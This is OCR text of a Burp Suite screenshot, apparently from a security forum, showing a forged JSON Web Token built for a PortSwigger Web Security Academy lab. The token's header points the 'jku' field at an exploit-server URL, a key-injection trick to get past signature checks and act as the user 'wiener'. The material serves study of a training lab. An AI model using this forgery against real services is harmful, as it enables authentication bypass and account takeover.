 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < | ▼ > | ▼ Target: https://0af10061042be14b83fb478900650013.web-security-academy.net
Request Response
Raw Params Headers Hex JSON Web Token Raw
JWT 1 - eyJraWQiOiJhYTE3NWZkNi1hYzImLTRkM2MtOGZjNi0wYjllZjdmZTg ...
Serialized JWT
CGSox1mDNCtLGWcHQ_LvtoX7sceArCGmkEx0OzJFQDHht1vuxLLdsoNX8I8TDn7w-
IciNXStevUrEi80bqEH5WVjQ7oaEx71FbLjNaQZVzK6hI70aTpxCWVm22xQBkdv8X3P3FCuiCgiXIt-eCJjK7W6LbhgmH03Q22qTJkBvtu2XEqu2_QWToOKpbyqr9Vy1I_HM__
ruSadwfPHH5BsGTRUizgS-q00VKcW3SFArc5_rtjS_7x3dSF40mTTKsYCMuyvdvzxnBZTvl92qowh1vm2OSEL9TXP2LQkCQBoGC9CnN1go1vGufSLmeYwCrS6ve-
S0Fyvkp5sbe9dUM-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"jku": "https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "wiener",
"exp": 1687965703
}
Format JSON
Compact JSON
Signature
13 F0 86 4A 8C 75 98 33 42 B4 B1 96 70 74 3F 2E
FB 68 5F BB 1C 78 0A C2 1A 69 04 C7 43 B3 24 54
03 1E 1B 75 BE EC 4B 2D DB 28 35 7F 08 F1 30 E7
EF 0F 88 72 23 57 4A D7 AF 52 B1 22 F3 46 EA 10
7E 56 56 34 3B A1 A1 31 EF 51 5B 2E 33 5A 41 95
73 2B A8 48 EF 46 93 A7 10 96 56 6D B6 C5 00 64
76 FF 17 DC FD C5 0A E8 82 82 25 C8 B7 E7 82 26
32 BB 5B A2 DB 86 09 87 D3 74 36 DA A4 C9 90 1B
Attack Sign Encrypt
? < + > Type a search term 0 matches
Ready
先知社区